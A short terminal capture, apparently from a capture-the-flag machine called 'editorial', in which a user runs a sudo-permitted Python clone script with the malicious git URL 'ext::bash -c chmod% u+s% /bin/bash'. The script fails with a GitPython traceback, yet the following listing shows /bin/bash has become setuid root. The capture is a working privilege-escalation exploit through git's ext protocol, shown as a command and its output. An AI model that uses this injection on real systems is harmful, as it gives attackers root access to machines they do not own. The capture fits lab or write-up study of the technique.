 prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::bash -c chmod% u+s% /bin/bash"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::bash -c chmod% u+s% /bin/bash new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1396520 Mar 14 11:31 /bin/bash
prod@editorial:~$